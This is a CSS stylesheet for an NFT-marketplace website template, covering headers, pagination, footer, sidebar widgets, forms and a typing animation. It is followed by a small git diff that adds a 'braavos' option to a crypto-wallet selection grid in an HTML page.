    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 30%);
}

.header_1.is-fixed .search-form .search-field:focus,
.header_1.is-fixed .search-form .search-field,
.header_1.is-fixed .search-form .search-field::placeholder,
.header_1.is-fixed .search-submit {
    color : #14141F;
}

/* Pagination
-------------------------------------------------------------- */
.themesflat-pagination {
    margin: 32px 30px;
}

.themesflat-pagination ul {
    margin  : 0px;
    position: relative;
}

.themesflat-pagination ul li {
    display     : inline-block;
    padding     : 0px;
    margin-right: 7px;
}

.themesflat-pagination ul li .page-numbers {
    display      : inline-block;
    font-size    : 14px;
    font-family  : 'Rubik', sans-serif;
    font-weight  : 400;
    color        : #787878;
    text-align   : center;
    width        : 29px;
    height       : 30px;
    border-radius: 3px;
    border       : 1px solid var(--primary-color4);
    line-height  : 30px;
}

.themesflat-pagination ul li .page-numbers:hover,
.themesflat-pagination ul li .page-numbers.current {
    background-color: var(--primary-color);
    color           : #fff;
    border-color    : var(--primary-color);
}

.themesflat-pagination ul li .next,
.themesflat-pagination ul li .prev {
    font-size  : 14px;
    font-weight: 700;
    color      : #878787;
}

.themesflat-pagination ul li .next:hover,
.themesflat-pagination ul li .prev:hover {
    color: var(--primary-color);
}

/* Footer
-------------------------------------------------------------- */
#footer {
    padding: 80px 0 80px;
    background-color: #fff;
}

#footer.style-2 {
    background-color: #ffffff;
}

.is_dark #footer{
    background-color: #0D0D11;
}

/* Scroll Top
-------------------------------------------------------------- */
#scroll-top {
    position             : fixed;
    display              : block;
    width                : 50px;
    height               : 50px;
    line-height          : 50px;
    border-radius        : 4px;
    text-align           : center;
    z-index              : 1;
    right                : 14px;
    bottom               : 23px;
    border-radius        : 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius   : 50%;
    -ms-border-radius    : 50%;
    -o-border-radius     : 50%;
    opacity              : 0;
    visibility           : hidden;
    cursor               : pointer;
    overflow             : hidden;
}

#scroll-top.show {
    right     : 15px;
    opacity   : 1;
    visibility: visible;
}

#scroll-top:before,
#scroll-top:after {
    content           : "";
    position          : absolute;
    top               : 0;
    left              : 0;
    width             : 100%;
    height            : 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition   : all 0.3s ease;
    -ms-transition    : all 0.3s ease;
    -o-transition     : all 0.3s ease;
    transition        : all 0.3s ease;
}

#scroll-top:before {
    z-index         : -1;
    background-color: var(--primary-color3);
}

.is_dark #scroll-top:before {
    z-index         : -1;
    background-color: #fff;
}

#scroll-top:after {
    content    : "\f077";
    font-family: "Font Awesome 5 Pro";
    font-size  : 18px;
    color      : #ffffff;
    font-weight: 600;
}

.is_dark #scroll-top:after {
    color      : #5142FC;
}

#scroll-top:hover {
    transform: translateY(-7%);
}

/* Widget
-------------------------------------------------------------- */
.widget p,
.widget .title-widget {
    color: var(--primary-color2);
}

.fl-dark .widget p,
.fl-dark .widget .title-widget {
    color: var(--primary-color);
}

#footer .widget p {
    font-size  : 14px;
    line-height: 22px;
}

.side-bar .widget p {
    font-size: 15px;
}

#footer .title-widget {
    line-height: 26px;
}

#side-bar .title-widget {
    line-height  : 30px;
    margin-bottom: 20px;
}

#side-bar .title-widget.style-2 {
    line-height: 26px;
    margin-bottom: 14px;
}

#side-bar .widget {
    margin-bottom: 40px;
}

#side-bar .widget.mgbt-24 {
    margin-bottom: 24px;
}

.sc-widget.style-1 {
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    justify-content: space-between;
}

#side-bar.style-2 {
    padding-left: 50px;
}

#side-bar .widget.mgbt-0 {
    margin-bottom: 0;
}

#side-bar.style-3 {
    padding-right: 55px;
}

.sub-title.small {
    font-size: 14px;
    line-height: 22px;
}

.sub-title.style-2 {
    margin-bottom: 40px;
}

/*widget-logo*/
.widget-logo .logo-footer a {
    color: var(--primary-color3);
}

.widget-logo .logo-footer a {
    font-size  : 36px;
    font-weight: bold;
}

.widget-logo .logo-footer {
    margin-bottom: 13px;
}

.widget-logo .sub-widget-logo {
    padding-right: 35px;
    margin-bottom: 26px;
}

/* widget-social */
.widget-social ul {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-1 a {
    background-color: #EBEBEB;
    color           : #7A798A;
}

.is_dark .widget-social.style-1 a {
    background-color: #343444;
    color: #ffffff;
}

.widget-social.style-1 a:hover {
    color: var(--primary-color);
    background-color: var(--primary-color3);
}

.is_dark .widget-social.style-1 a:hover {
    color: #ffffff;
    background-color: var(--primary-color3);
}

.widget-social.style-1 ul li {
    margin-right: 12px;
}

.widget-social.style-1 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-1 ul li a {
    width          : 40px;
    height         : 40px;
    border-radius  : 5px;
    text-align     : center;
    justify-content: center;
    align-items    : center;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    font-size      : 21px;
}

.widget-social.style-1 ul li.style-2 a {
    font-size: 22px;
}

.widget-social.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-social.style-2 .title-widget {
    line-height : 26px;
    margin-right: 17px;
}

.widget-social.style-2 ul {
    margin-right: 3px;
}

.widget-social.style-2 ul li {
    margin-left: 12px;
}

.widget-social.style-2 ul li:first-child {
    margin-left: 0px;
}

.widget-social.style-2 ul li a {
    font-size  : 16px;
    line-height: 26px;
    color: #7A798A;
}

.widget-social.style-2 ul li a:hover{
    color: var(--primary-color3);
}
.is_dark .widget-social.style-2 ul li a:hover {
    color: #fff;
}

.widget-social.style-3 ul li a {
    background-color: #fff;
    color: #14141F;
}

.widget-social.style-3 ul li a:hover {
    color: #fff;
    background-color: #5142FC;
}

.widget-social.style-3 ul li {
    margin-right: 12px;
}

.widget-social.style-3 ul li:last-child {
    margin-right: 0;
}

.widget-social.style-3 ul li a {
    width: 40px;
    height: 40px;
    border-radius: 8px;
    text-align: center;
    justify-content: center;
    align-items: center;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    font-size: 25px;
}

.widget-social.style-3 ul li.style-2 a {
    font-size: 22px;
}


/* widget-menu */
.widget-menu {
    padding-top: 18px;
}

.widget-menu.style-1 {
    padding-left: 30px;
}

.widget-menu.style-2 {
    padding-left: 38px;
}

.widget-menu.fl-st-3 {
    padding-left: 33px;
}

.widget-menu .title-widget {
    margin-bottom: 24px;
}

.widget-menu ul li {
    margin-bottom: 14px;
}

.widget-menu ul li:last-child {
    margin-bottom: 0px;
}

.widget-menu ul li a {
    font-size  : 14px;
    line-height: 22px;
    position   : relative;
}

.widget-menu ul li a::after {
    content           : '';
    width             : 0;
    height            : 1px;
    position          : absolute;
    background        : var(--primary-color3);
    left              : 50%;
    bottom            : 0;
    transform         : translateX(-50%);
    visibility        : hidden;
    opacity           : 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-menu ul li a:hover::after {
    width             : 100%;
    visibility        : visible;
    opacity           : 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

/* widget-subcribe */
.widget-subcribe {
    padding-top : 17px;
    padding-left: 20px;
}

.widget-subcribe .title-widget {
    margin-bottom: 25px;
}

.widget-subcribe .sub-widget-subcribe {
    padding-right: 5px;
    margin-bottom: 23px;
}

.widget-subcribe .form-subcribe form {
    position: relative;
}

.widget-subcribe .form-subcribe input {
    border-radius: 10px;
    background: #F8F8F8;
    width: 100%;
    padding: 13px 50px 12px 22px;
    font-size: 14px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.is_dark .widget-subcribe .form-subcribe input {
    background: transparent;
}

.widget-subcribe .form-subcribe input:focus{
    border: 1px solid #5142FC;
}

.widget-subcribe .form-subcribe input {
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-subcribe .form-subcribe input::placeholder {
    font-size: 14px;
    white-space: nowrap;
    max-width: 70%;
    overflow: hidden;
}

.widget-subcribe .form-subcribe button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 21px;
    padding: 15px 18px 14px 19px;
    color: var(--primary-color);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button .icon-fl-send {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.widget-subcribe .form-subcribe button:hover .icon-fl-send{
    color: #fff;
}

.widget-subcribe .form-subcribe button:hover {
    opacity: .9;
}

/* widget-recent-post */
.box-recent-post,
.widget-recent-post ul li.box-recent-post {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    width: 100%;
    align-items: center;
    padding: 8px 12px 8px 8px;
    border-radius: 6px;
    cursor: default;
    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
}
.is_dark .widget-recent-post ul li.box-recent-post {
    background: #343444;
}

.widget-recent-post ul li.box-recent-post {
    margin-bottom: 16px;
}

.widget-recent-post ul li:last-child {
    margin-bottom: 0px;
}

.box-recent-post .box-feature img {
    width: 47px;
    height: 44px;
    border-radius: 6px;
    object-fit: cover;
}

.box-recent-post .box-content {
    padding-left: 10px;
    width: 86%;
}

.box-recent-post .box-content span {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: space-between;
}

.box-recent-post .box-content .title-recent-post {
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
}

.box-recent-post .box-content .sub-recent-post,
.box-recent-post .box-content .day-recent-post {
    font-size: 13px;
    line-height: 18px;
    margin-top: 4px;
    color: #7A798A;
}

.box-recent-post .box-content .day-recent-post:hover {
    color: var(--primary-color3);
}

/* widget-tag */
.widget-tag.style-1 {
    margin-right: -5px;
}

.widget-tag ul {
    display  : -webkit-box;
    display  : -moz-box;
    display  : -ms-flexbox;
    display  : -webkit-flex;
    display  : flex;
    flex-wrap: wrap;
}

.widget-tag.style-1 ul li {
    margin-right : 12px;
    margin-bottom: 13px;
}

.widget-tag a.box-widget-tag {
    line-height: 38px;
    padding: 0 28px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
}

.widget-tag a.box-widget-tag {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: #fff;
}


.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color: var(--primary-color);
}

.fl-dark .widget-tag a.box-widget-tag {
    background-color: #343444;
}

.fl-dark .widget-tag a.box-widget-tag:hover {
    background-color: var(--primary-color3);
    color           : var(--primary-color);
}

.widget-tag.style-2 {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.widget-tag.style-2 .title-widget {
    line-height : 26px;
    margin-right: 15px;
}

.widget-tag.style-2 ul li {
    margin-right: 6px;
}

.widget-tag.style-2 ul li::after {
    content: ',';
}

.widget-tag.style-2 ul li:last-child::after {
    content: '';
}

.widget-tag.style-2 ul li a {
    font-size: 18px;
    line-height: 28px;
}

.widget-tag.style-2 ul li a {
    color: #7A798A;
}

.widget-tag.style-2 ul li a:hover {
    color: var(--primary-color3);
}
.is_dark .widget-tag.style-2 ul li a:hover {
    color: #fff;
}
/* widget-search */
.widget-search form {
    position: relative;
}

.widget-search input {
    border-radius: 10px;
    background: transparent;
    width: 100%;
    padding: 10px 70px 8px 19px;
    font-size: 13px;
    border: 1px solid rgba(138, 138, 160, 0.3);
}

.widget-search input.style-2 {
    padding: 14px 70px 12px 19px;
    font-size: 14px;
}

.widget-search input.style-2::placeholder {
    letter-spacing: 0px;
}

.widget-search input:focus {
    border: 1px solid rgba(52, 52, 68, 1);
    background: 343444;
}

.widget-search input::placeholder {
    font-size     : 14px;
    letter-spacing: -0.5px;
}

.widget-search button {
    border-top-right-radius   : 10px;
    border-bottom-right-radius: 10px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
    background-color: var(--primary-color3) ;
    font-size: 17px;
    padding: 12.5px 22px;
    border: none;
    color: #fff;
}

.widget-search button.style-2 {
    padding: 16.5px 22px;
}
.widget-search button i{
    color: #fff;
}

/* widget-filter */
.widget-filter ul {
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 8px;
}

.widget-filter.style-2 ul li {
    margin-right: 12px;
    margin-bottom: 13px;
}

.widget-filter a.box-widget-filter i {
    margin-right: 8px;
    color: var(--primary-color3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}
.is_dark .widget-filter a.box-widget-filter i {
    color: #fff;
}
.widget-filter a.box-widget-filter.active i,
.widget-filter a.box-widget-filter:hover i {
    color: #ffffff;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition   : all 0.3s ease-in-out;
    -ms-transition    : all 0.3s ease-in-out;
    -o-transition     : all 0.3s ease-in-out;
    transition        : all 0.3s ease-in-out;
}

.widget-filter a.box-widget-filter {
    line-height: 38px;
    padding: 0 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 40px;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--primary-color2);
}

.widget-filter a.box-widget-filter {
    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
    background-color: var(--primary-color);
}

.widget-filter a.box-widget-filter.active,
.widget-filter a.box-widget-filter:hover {
    background-color: var(--primary-color3);
    color: #ffffff;
}


.widget-filter .btn-filter {
    color: var(--primary-color3);
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    position: relative;
    cursor: pointer;
}

.widget-filter .btn-filter:hover {
    color: var(--primary-color3);
}

.widget-filter.style-1 .header-widget-filter {
    justify-content: space-between;
    display: -webkit-box;  
    display: -moz-box;      
    display: -ms-flexbox;   
    display: -webkit-flex; 
    display: flex;
}

.widget-filter.style-1 form label {
    line-height: 26px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 20px;
    position: relative;
    cursor: pointer;
    padding-left: 40px;
}

.widget-filter.style-1 form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-filter.style-1 input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-filter .btn-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 28px;
    height: 28px;
    background-color: transparent;
    border-radius: 8px;
}

.widget-filter .btn-checkbox {
    border:1px solid #7A798A;
}

.fl-dark .widget-filter .btn-checkbox {
    border:1px solid #343444;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    left: 6px;
    top: 2px;
    color: #fff;
}
/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}

.is-dark .widget-category.boder-bt {
    border-bottom: 1px solid #343444;
}

.widget-category form label {
    line-height: 16px;
    font-size: 14px;
    margin-bottom: 12px;
    position: relative;
    cursor: pointer;
    padding-left: 24px;
    letter-spacing: -0.5px;
}

.widget-category form label.mgbt-none {
    margin-bottom: 0;
}
  
.widget-category input{
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    margin-right: 0px;
}

.widget-category form label input:checked ~ .btn-checkbox {
    background-color: var(--primary-color3);
    border:1px solid var(--primary-color3);
}

.widget-category .btn-checkbox:after {
    content: "";
    position: absolute;
    display: none;
}

.widget-category form label input:checked ~ .btn-checkbox:after {
    display: block;
}

.widget-category .btn-checkbox:after {
    content: "\e921";
      font-family: 'nfts';
    font-size: 10px;
    left: 2px;
    top: 0px;
    color: #fff;
}

/* --------------widget-filter-----------*/

.widget-filter a i {
    margin-right: 8px;
}

.fl-dark .widget-filter a.box-widget-filter {
    background-color: #343444;
}

.fl-dark .widget-filter a.box-widget-filter:hover {
    background: var(--primary-color3);
    color     : var(--primary-color);
}

.widget-filter .btn-filter.style-2 {
    padding-top: 5px;
}

.fl-dark .widget-filter .btn-filter:hover {
    color: var(--primary-color);
}

.widget-filter.style-1 form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-filter .btn-checkbox:after {
    content : "";
    position: absolute;
    display : none;
}

.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
    display: block;
}

.widget-filter .btn-checkbox:after {
    content    : "\e921";
      font-family: 'nfts';
    left       : 6px;
    top        : 2px;
    color      : #fff;
}

/* widget-category */
.widget-category.boder-bt {
    border-bottom: 1px solid #EBEBEB;
}
.is_dark .widget-category.boder-bt {
    border-color: #343444;
}
.widget-category .title-wg-category {
    justify-content: space-between;
    display        : -webkit-box;
    display        : -moz-box;
    display        : -ms-flexbox;
    display        : -webkit-flex;
    display        : flex;
    cursor         : pointer;
}

.widget-category .title-wg-category i {
    font-size: 7px;
    padding-top: 9px;
    font-weight: 600;
}

.widget-category .title-widget {
    line-height: 26px;
}

.widget-category form {
    margin-bottom: 23px;
}

.widget-category input {
    position    : absolute;
    opacity     : 0;
    width       : 100%;
    height      : 100%;
    top         : 0;
    left        : 0;
    z-index     : 1;
    margin-right: 0px;
}

.widget-category .btn-checkbox {
    position        : absolute;
    top             : 0;
    left            : 0;
    width           : 16px;
    height          : 16px;
    background-color: transparent;
    border-radius   : 4px;
}

.widget-category .btn-checkbox {
    border: 1px solid #7A798A;
}

.widget-category form label input:checked~.btn-checkbox {
    background-color: var(--primary-color3);
    border          : 1px solid var(--primary-color3);
}

.widget-category form label input:checked~.btn-checkbox:after {
    display: block;
}

.fl-item {
    display: none;
}

.fl-item2 {
    display: none;
}

.fl-item3 {
    display: none;
}


span.type{
    margin:0 auto;
    width:200px;
    margin-top:100px;
}
span.type::after {
    content: '|';
    display: inline;
    animation: blink 0.7s infinite;
}
.is_dark span.type::after {
    color:#fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor{
   opacity: 0;
	display: none;
}

/*Custom cursor animation*/
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}



==== commit a81d43fd: "n" ====
--- a/kast1/index.html
+++ b/kast1/index.html
@@ -113,6 +113,22 @@
                            <div class="author-infor">
                               <h5 class="style2"><a>Wallet connect</a></h5>
                               <span class="price">Walletconnect.com</span>
+                           </div>
+                        </div>
+                     </div>
+
+                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
+                        <div id="metamask" class="sc-author-box select_wallet" data-title="braavos"
+                           data-logo="asset/images/logo/braavos.png" style="cursor:pointer;">
+                           <div class="author-avatar">
+                              <a href="#">
+                              <img src="asset/images/logo/braavos.png" alt="Image" class="avatar">
+                              </a>
+                              <div class="badge"><i class="ripple"></i></div>
+                           </div>
+                           <div class="author-infor">
+                              <h5 class="style2"><a>braavos</a></h5>
+                              <span class="price">braavos.com</span>
                            </div>
                         </div>
                      </div>
